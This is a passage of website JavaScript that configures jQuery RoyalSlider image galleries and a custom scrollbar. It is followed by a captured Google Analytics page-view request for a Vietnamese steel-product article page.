		imageAlignCenter: true,
		imageScalePadding: 0,
		navigateByClick: true,
		arrowsNav: false,
		arrowsNavAutoHide: false,
		arrowsNavHideOnTouch: true,
		keyboardNavEnabled: true,
		numImagesToPreload: 0,
		thumbs: {
			appendSpan: false,
			firstMargin: 0,
			spacing: 10,
			arrowsAutoHide: true
		}
	});
	
	$('#gallery-2').royalSlider({
		autoScaleSlider: false,
		autoScaleSliderHeight: 500,
		controlNavigation: 'thumbnails',
		loop: false,
		imageScaleMode: 'fit-if-smaller',
		imageAlignCenter: true,
		imageScalePadding: 0,
		navigateByClick: true,
		arrowsNav: false,
		arrowsNavAutoHide: false,
		arrowsNavHideOnTouch: true,
		keyboardNavEnabled: true,
		numImagesToPreload: 0,
		thumbs: {
			appendSpan: false,
			firstMargin: 0,
			spacing: 10,
			arrowsAutoHide: true
		}
	});
	
	$("#content_ndb").mCustomScrollbar({
		autoHideScrollbar:true,
		theme:"dark-thin"
	});
	
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=963407918&t=pageview&_s=1&dl=http%3A%2F%2Fsanvenus.vn%2Fthep-posco-hien-nay-dang-la-loai-thep-pho-bien-nhat-va-duoc-nhieu-nha-thau-tin-dung-n16598.html&ul=en-us%40posix&dt=Th%C3%A9p%20Posco%20hi%E1%BB%87n%20nay%20%C4%91ang%20l%C3%A0%20lo%E1%BA%A1i%20th%C3%A9p%20ph%E1%BB%95%20bi%E1%BA%BFn%20nh%E1%BA%A5t%20v%C3%A0%20%C4%91%C6%B0%E1%BB%A3c%20nhi%E1%BB%81u%20nh%C3%A0%20th%E1%BA%A7u%20tin%20d%C3%B9ng&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1037328614&gjid=517046069&cid=1440409193.1765308130&tid=UA-103963495-14&_gid=2077967388.1765308130&_r=1&_slc=1&z=1835245283
body_size: -448
content:
2,cG-HP06RZMY37